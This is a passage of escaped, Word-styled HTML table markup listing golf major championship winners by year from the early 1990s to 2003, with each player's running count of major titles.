\u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EIan\n  Baker-Finch (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EPayne\n  Stewart (2\/3)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EJohn Daly\n  (1\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EIan\n  Woosnam (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 132;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1992\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ENick Faldo (5\/6)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ETom Kite (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ENick Price (1\/3)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EFred Couples (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 133;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1993\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EGreg\n  Norman (2\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ELee Janzen\n  (1\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EPaul\n  Azinger (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EBernhard\n  Langer (2\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 134;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1994\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ENick Price (2\/3)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EErnie Els (1\/4)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ENick Price (3\/3)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EJosé María Olazábal (1\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 135;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1995\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EJohn Daly\n  (2\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ECorey\n  Pavin (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ESteve\n  Elkington (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EBen\n  Crenshaw (2\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 136;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1996\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ETom Lehman (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ESteve Jones (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EMark Brooks (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ENick Faldo (6\/6)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 137;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1997\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EJustin\n  Leonard (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EErnie Els\n  (2\/4)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt; mso-ansi-language: EN-US;\"\u003EDavis Love III (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ETiger\n  Woods (1\/15)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 138;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1998\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EMark O'Meara (2\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ELee Janzen (2\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EVijay Singh (1\/3)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EMark O'Meara (1\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 139;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E1999\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EPaul\n  Lawrie (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EPayne Stewart\n  (3\/3)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ETiger\n  Woods (2\/15)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EJosé\n  María Olazábal (2\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 140;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E2000\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ETiger Woods (4\/15)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ETiger Woods (3\/15)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ETiger Woods (5\/15)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EVijay Singh (2\/3)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 141;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E2001\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EDavid\n  Duval (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ERetief\n  Goosen (1\/2)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EDavid\n  Toms (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ETiger\n  Woods (6\/15)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 142;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 68; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E2002\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EErnie Els (3\/4)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ETiger Woods (8\/15)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ERich Beem (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(216, 216, 216); border: none; mso-background-themecolor: background1; mso-background-themeshade: 216; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 64; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003ETiger Woods (7\/15)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 143;\"\u003E\n  \u003Ctd style=\"background: rgb(91, 155, 213); border: none; mso-background-themecolor: accent1; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; mso-yfti-cnfc: 4; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-size: 9pt; mso-themecolor: background1;\"\u003E2003\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-size: 9pt;\"\u003EBen\n  Curtis (1\/1)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border: none; padding: 0cm 5.4pt;\"\u003E\n  \u003Cp align=\"center\" 